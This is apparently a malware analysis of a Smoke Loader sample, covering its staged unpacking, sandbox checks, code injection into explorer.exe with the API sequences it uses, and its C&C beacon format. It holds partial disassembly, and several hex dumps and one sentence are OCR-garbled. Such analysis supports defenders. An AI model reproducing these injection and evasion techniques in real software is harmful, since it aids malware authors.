.<br>00381060<br>25<br>73<br>50<br>2.s2.s.\.2.<br>25<br>73<br><b>ØØ</b><br>ØØ<br>ØØ<br>ØØ.<br>ØØ.<br>øø<br>øø<br>ØØ.<br>25<br>00381070<br>øø<br>00<br>6E<br>00<br>6B<br>00<br>00<br>00<br>25<br>73<br><b>ØØ</b><br>2E<br><b>ØØ</b><br>60<br>00<br>00<br>001<br>41<br>00381080<br>sl.n.k%.A.<br>øø<br>25<br>P.P.D.A.T.A.Z<br>50<br>øø<br>50<br>00<br>44<br>00<br>41<br>00<br>54<br>41<br>00<br>00<br>00381090<br>ØØ<br>001<br>25<br>50<br>øø<br>25<br>øø<br>00<br>54<br>00<br>45<br>00<br>4D<br>øø<br>00<br>00<br>00<br>001<br>%.T.E.M.P.‰<br>003810A0<br>00<br>00<br>2E<br>2E<br>øø<br>65<br>78<br>00<br>65<br>00<br>øø<br>00<br>00<br>00<br>003810B0<br>ØЙ<br>64<br>e.x.ed.<br>00<br>75<br>73<br>65<br>72<br>33<br>32<br>60<br>00<br>60<br>00<br>00<br>00<br>00<br>00<br>001<br>003810C0 <br>l.luser32<br>60<br>33<br>32<br>61<br>70<br>69<br>shell32.advapi32<br>73<br>68<br>60<br>øø<br>64<br>76<br>61<br>33<br>32<br>65<br>003810D0<br>75<br>72<br>6F<br>00<br>00<br>00<br>6C<br>6D<br>6E<br>00<br>6F<br>60<br>65<br>331<br>003810E0<br>ØЙ<br>ØЙ<br>urlmonole3<br>6E<br>68<br>74<br>74<br>70<br>48<br>32<br>00<br>00<br>77<br>69<br>00<br>65<br>60<br>003810F0<br>ØЙ<br>701<br>2winhttp.Help<br>52<br>øø<br>55<br>4C<br>49<br>4C<br>69<br>6Е<br>6B<br>00<br>00<br>00<br>6E<br>66<br>6F<br>41<br>LinkURLInfoA<br>00381100 <br>73<br>69<br>62<br>65<br>60<br>62<br>6F<br>75<br>øø<br>00<br>øø<br>øø<br>6C<br>00381110<br>74<br>64<br>00<br>boutsbiedll.<br>62<br>71<br>65<br>6D<br>75<br>68<br>65<br>60<br>70<br>øø<br>00<br>øø<br>00381120<br>64<br>67<br>00<br>-901<br>dbghelp.gemu<br>75<br>60<br>6D<br>77<br>72<br>76<br>69<br>72<br>61<br>76<br>61<br>65<br>00381130<br>74<br>ØЙ<br>ØЙ<br>001<br>virtual.vmware |  |

Another subroutine parses and applies relocations. As we can see below, it is a typical relocations table known from PE format. Entries are stored as a continuous array of WORDs:

| 0040<br>73<br><b>ЙЙ4Й</b><br>1176<br>00401178<br>0040117A<br>0040117F<br>00401181                                | 83C6 08<br>3100<br>∂66:AD<br>⋗<br>89 88388888<br>ØB<br>74<br>$\cdot$<br>25 FF0F0000                                                                                                                                                                                                                                                                                                                                           | ADD ESI.0x8<br>XOR EAX.EAX<br>WORD PTR DS:[ESI]<br>LODS.<br>TEST EAX, 0x3000<br>SHORT sample2_.0040118C<br>AND EAX, ØSFFF                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                                                                                                    |  |  |
|------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
| DS:[ESI]=[00187008]=326C<br>Jump from 0040118C                                                                   |                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                    |  |  |
| Address                                                                                                          | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | ASCII                                                                                                                                                                                                                              |  |  |
| 0018700816C<br>00187018<br>00187028<br>001870381<br>00187048<br>00187058 2F<br>00187068<br>00187078<br>001870881 | 32.<br>81<br>32 ZB<br>32.<br>87<br>50<br>3D<br>C5<br>33<br>33<br>32.<br>21<br>3F<br>34<br>12<br>23<br>34<br>29<br>34<br>24<br>ED<br>50<br>34<br>35<br>35<br>6E<br>50<br>5A<br>64<br>43<br>36<br>36<br>36<br>37<br>53<br>37<br>62<br>3A<br>37<br>FB<br>ØB<br>37<br>F4<br>37<br>37<br>$\Box 4$<br>FC.<br>3A<br>D <sub>9</sub><br>38<br>38<br>F <sub>3</sub><br>14<br>3BI<br>3B<br>58<br>3B<br>06<br>A <sup>4</sup><br><b>AF</b> | 32.<br>96<br>8E .<br>-321<br>BB.<br>321<br>32.<br>A1<br>85<br>96<br>ØC<br>C8<br>33<br>33.<br>33<br>33<br>-34 I<br>C7<br>34<br>34<br>34<br>71<br>34<br>96<br>B <sub>8</sub><br>34<br>E <sub>2</sub><br>35<br>35<br>35<br>98<br><b>BA</b><br>35<br>FF<br>35<br>09<br>21<br>37<br>36<br>6B<br>36<br>37<br>26<br>-37<br>H <sub>1</sub><br>37<br>75<br>- 70<br>37<br><b>AD</b><br>37<br>37<br>37<br>9F<br>38<br>38<br>38<br>38<br>3A<br>7B<br><b>BØ</b><br>38<br>3B<br>3B<br>3B<br>4E<br>3B<br>34<br>3B<br>3BI<br>1 <sub>H</sub><br>27<br>-3CI<br>3B<br>3C<br>-30<br>4 <sub>H</sub><br>3C<br>11 | 32   12 (2ü2c2A21'2 i 21 2<br>+2:3=3P383l'3"3.4<br>#4#4)4?4a4l'4S4ā4<br>94\$5P5n5\$5II505-5<br>C6P6Z6d6k6.7*7&7<br>/7:787b7u7!7i7s7<br>d'7~767a8:8€8č8©8<br>$-18°8R:$ 1; $+$ ; 4; ; ; N;<br>30 X: A: >: +<4<' <: <j<< th=""></j<<> |  |  |The loader processes them one by one. First, it checks if the entry type is "32-bit field" (by **TEST EAX,0x3000**) – it is the only format supported in this case. Then, it fetches the relocation offset (**AND EAX,0xFFF**), gets the pointed address and performs calculation – by removing old ImageBase (it's value is hardcoded) and applying the new base – offset to the dynamically allocated memory where the unpacked code was copied).

Finally execution flow can be redirected to the new code. *Stage#1* calls the exported function form the *Stage#2* DLL with three parameters.The first one is a string, different for each sample (this time it is "00018"):



The execution of *Stage#2* starts inside the dynamically allocated section:



At this stage we can see some of the strings known from previous editions of Smoke Loader. String "2015" may suggest that this version has been written in 2015 (however, compilation timestamp of the sample is more recent: 10-th June 2016).



### **Stage#2**While the previous stage was just a preparation, at *Stage#2* the malicious functions are deployed. Its entry lies within the exported function that has the following header:

int \_\_stdcall Work(char\* sample\_id, bool do\_injection, char\* file\_path);

Basing on those parameters, the executable recognize its current state and the execution path to follow.

Before executing the real mission, the bot prepares a disguise – injecting its code into a legitimate process – *explorer.exe* (more about it will be explained later). Whether this path should be deployed or not, it is specified by the second parameter (denoted as *do\_injection*).

|                                                | 004044E0 test<br>004044E2 iz                                      | ; do injection?<br>edi, edi<br>short no injection required                                                 |
|------------------------------------------------|-------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------|
| i A F                                          |                                                                   | Hrár                                                                                                       |
| 004044E4 call<br> 004044E9 push                | check environment<br>edi                                          | 004044F9                                                                                                   |
| 004044ЕА lea<br>004044ED push<br> 004044EE lea | eax, [esi+29h] ; sample id<br>eax<br>eax, [esi+30h] ; module name | eax, [esi+29h]<br>004044F9 lea<br>; sample_id <br>004044FC push<br>eax<br>004044FD mov<br>eax, [ebp+arq 8] |
| 004044F1 push<br> 004044F2 call                | eax<br>inject to explorer                                         | 00404500 push<br>eax<br> 00404501 call<br>main stage                                                       |

- If *Stage#2* was called with *do\_injection* **flag set**, it will inject the code into *explorer.exe*. Before doing so, the environment is checked for the presence of tools used for malware analysis. If any symptom is detected pointing that the sample is running in the controlled environment, application goes in the infinite sleep loop.
- If *Stage#2* was called with *do\_injection* **flag cleared,** it starts proceeding to the *main path* of execution, that includes connecting to the C&C and downloading malicious modules.

If the main path of execution has been chosen, the bot proceeds to communicate with its C&C server. It is a known fact that before making the connection to the real C&C it first checks if the network is reachable. For the purpose of testing, it uses some non-malicious address – in this case it is *msn.com*. As long as it gets no response, it keeps waiting and retrying:

Once it found the connection working, next it verifies whether or not the application is already running (using the mutex with a name unique for the particular machine).

|               | 004040DB jnz        | short not exist          |                              |
|---------------|---------------------|--------------------------|------------------------------|
|               |                     |                          |                              |
| 耳尾座           |                     | 그 년 일                    |                              |
| 004040DD push | G                   | 00404140                 |                              |
| 004040DF push | 13                  | 0040414C not exist:      |                              |
| 004040E1 push | 10001               | 0040414C nov             | eax, [ebp+arg 0]             |
| 004040E6 xor  | eax, eax            | 0040414F push            | eax                          |
| 004040E8 nov  | al, [ebx+351h]      | 00404150 call            | install copy                 |
| 004040EE push | eax                 | 00404155 mov             | attempt counter, 1           |
| 004040EF xor  | eax, eax            | 0040415C push            | offset dword_406004          |
| 004040F1 nov  | al, [ebx+350h]      | 00404161 push            | G                            |
| 004040F7 push | eax                 | 00404163 push            | A                            |
| 004040F8 nov  | eax. [ebx+244h]     | 00404165 push            | offset run_downloader        |
| 004040FE push | eax                 | 0040416A push            | A                            |
| 004040FF nov  | eax, [ebx+240h]     | 0040416C push            | G                            |
| 00404105 push | eax                 | 0040416E call            | CreateThread                 |
| 00404106 lea  | eax, [ebx+29h]      | 00404174 nov             | ebx, eax                     |
| 00404109 push | eax                 | 00404176 push            | <b>OFFFFFFFFFh</b>           |
| 0040410A push | ebx                 | 00404178 push            | <b>OFFFFFFFFFh</b>           |
| 0040410B push | 2015                | 0040417A push            | ebx                          |
| 00404110 nov  | eax. format1        | 0040417B call            | <b>WaitForSingleObjectEx</b> |
| 00404115 push | eax                 | 00404181 push            | ebx                          |
| 00404116 push | offset dword 406C5C | 00404182 call            | <b>CloseHandle</b>           |
| 0040411B call | wsprintfA           | 00404188 pop             | ebx                          |
| 00404121 add  | esp. 30h            | 00404189 pop             | ecx                          |
| 00404124 nov  | [ebp+var 8], eax    | 0040418A pop             | ecx                          |
| 00404127 push | 1                   | 0040418B pop             | ebp                          |
| 00404129 push | 1                   | 0040418C retn            | 8                            |
| 0040412В lea  | eax, [ebp+var 8]    | 0040418C main_stage endp |                              |
| 0040412E push | eax                 | 0040418C                 |                              |
| 0040412F push | offset dword 406C5C |                          |                              |
| 00404134 nov  | eax, off 4050C4     |                          |                              |
| 00404139 call | crupt1              |                          |                              |
| 0040413E push | eax                 |                          |                              |
| 0040413F call | http post           |                          |                              |
| 00404144 push | G                   |                          |                              |
| 00404146 call | <b>ExitProcess</b>  |                          |                              |- If the mutex exist, program sends report to the C&C server and exits
- If the mutex does not exist (program is not yet running), it installs itself and then starts the main operations.

### **Injections to other processes**

The older version was injecting the code alternatively to *explorer.exe* or *svchost.exe*. Injection to *explorer.exe* employed an interesting trick that triggered a lot of attention from researchers. It is based on a [PowerLoader](https://github.com/BreakingMalware/PowerLoaderEx) injection technique (*Shell\_TrayWnd* / *NtQueueApcThread*).

Injection to *svchost.exe* [was just a fail-safe, and followed more classic way similar to this](https://github.com/hasherezade/snippets/tree/master/inject3) one. Functions used:

CreateProcessInternalA NtCreateSection NtMapViewOfSection RtlMoveMemory NtUnmapViewOfSection NtQueueApcThread ResumeThread

The current version dropped that idea in favor for another method (similar to [this one](https://github.com/hasherezade/snippets/tree/master/inject1)) – adding a new section to the remote process and copying its own code there. Functions used:

CreateProcessInternalA NtQueryInformationProcess ReadProcessMemory NtCreateSection NtMapViewOfSection RtlMoveMemory NtUnmapViewOfSection ResumeThread

Now the only target of the injection is *explorer.exe*.

It patches Entry Point of *explorer* and adds there a code redirecting to the newly added section. That section contains the injected *Stage#2* DLL along with a small loader (similar to the one from *Stage#1*). Again, the loader prepares *Stage#2* and deploys it – this time with different parameters:

| <b>ARAATALO</b><br>004010EB<br>004010ED<br>004010F3<br>004010F9<br><b>004010FB</b><br>004010FC<br>00401102<br>00401103<br>00401105<br>0040110B | ٠<br>$\blacksquare$<br>$\blacksquare$ | EUA, DWUND.<br><b>DOITEDITOXIOTI</b><br>TIUV<br><b>FIN</b><br>STOS BYTE PTR<br>ES: [EDI]<br>REP.<br>DS: [EBX+0x121B]<br>EDI.DWORD<br><b>PTR</b><br>LEA<br>ECX.DWORD PTR DS:[EDI+0x150]<br>MOV.<br>REP STOS BYTE PTR ES: [EDI]<br>POPAD<br>LEA EDI, DWORD PTR DS: [EBX+0xFFB]<br>PUSH EDI<br>PUSH 0x0<br>LEA EDI.DWORD PTR DS: [EBX+0x120F]<br>PUSH EDI | sample_path<br>ASCII "00018" |
|------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------|
| <b>MA40110C</b>                                                                                                                                |                                       | <b>EDX</b><br>ICAL LI                                                                                                                                                                                                                                                                                                                                  | Stage#2<br>call              |
| 0040110E<br>00401110<br>00401113<br>00401115<br>00401116                                                                                       | ⋋<br>٠<br>$\cdot$                     | <b>PUSH</b><br><b>Øx64</b><br>DWORD PTR DS: [EBX+0x18]<br>CALI<br>JMP SHORT patched1.0040110E<br>RETN<br>EAX. EAX<br>MUN                                                                                                                                                                                                                               |                              |## **Communication protocol**

Old versions of Smoke Loader were using a very descriptive protocol, with commands directly pointing to the functionality. Below are the parameters used by the old version:

cmd=getload&login= &file= &run=ok &run=fail &sel= &ver= &bits= &doubles=1 &personal=ok &removed=ok &admin= &hash=

In the current version, the sent beacon looks different – parameters are separated by a delimiter instead of following the typical, more lengthy key-value format:

"2015#D2C0431D4351DCD46E75D663AA9911B1448D3B2B#00018#6.1#0#0#10001#0#"

 $R_{004060501} = 5$  shows the beacon, we can confirm that the currently analyzed version is higher than the beacon, we can confirm that the currently analyzed version is higher than the beacon, we can confirm that the curre

previous one. The bot also sends its ID, which is generated based on the GUID of particular system and the parameter typical for the particular sample (i.e. "00018").

The program also reports to the C&C if there was attempt to run it more than once (mutex locked):

"2015#D2C0431D4351DCD46E75D663AA9911B1448D3B2B#00018#6.1#0#0#10001#13#0"



## **Conclusion**

In the past Smoke Loader was extensively distributed via spam. Now we encountered it carried by an exploit kit.